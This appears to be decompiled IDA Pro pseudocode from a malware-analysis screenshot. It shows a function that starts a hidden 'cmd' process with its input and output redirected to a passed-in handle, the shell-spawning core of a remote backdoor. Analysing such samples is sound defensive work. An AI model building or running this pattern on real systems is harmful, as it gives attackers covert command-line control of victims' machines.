 IDA View-A IDA View-C Pseudocode-B Pseudocode-A
int __cdecl sub_401000(int a1, int a2, int a3, int a4, void *a5)
{
struct _STARTUPINFOA StartupInfo; // [sp+0h] [bp-58h]@1
int v7; // [sp+44h] [bp-14h]@1
struct _PROCESS_INFORMATION ProcessInformation; // [sp+48h] [bp-10h]@1
v7 = 0;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, 0x10u);
StartupInfo.dwFlags = 257;
StartupInfo.wShowWindow = 0;
StartupInfo.hStdInput = a5;
StartupInfo.hStdError = a5;
StartupInfo.hStdOutput = a5;
v7 = CreateProcessA(NULL, "cmd", NULL, NULL, 1, 0, NULL, NULL, &StartupInfo, &ProcessInformation);
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFFu);
return 0;
}